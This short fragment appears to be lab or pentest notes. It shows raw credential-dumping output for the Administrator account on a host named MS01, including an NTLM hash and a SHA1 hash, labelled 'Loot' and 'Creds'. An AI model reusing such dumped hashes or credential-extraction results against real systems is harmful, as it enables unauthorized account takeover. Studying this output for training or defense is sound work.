 Authentication Id : 0 ; 645037 (00000000:0009d7ad)
Session           : Batch from 0
User Name         : Administrator
Domain            : MS01
Logon Server      : MS01
Logon Time        : 4/22/2023 2:07:41 PM
SID               : S-1-5-21-2114389728-3978811169-1968162427-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : MS01
         * NTLM     : 3c4495bbd678fac8c9d218be4f2bbc7b
         * SHA1     : 90afa30798b082c0d0aae85435421502c254d459
        tspkg :
        wdigest :
         * Username : Administrator
         * Domain   : MS01
         * Password : (null)
        kerberos :
         * Username : Administrator
         * Domain   : MS01
         * Password : (null)
        ssp :
        credman :
Loot
Creds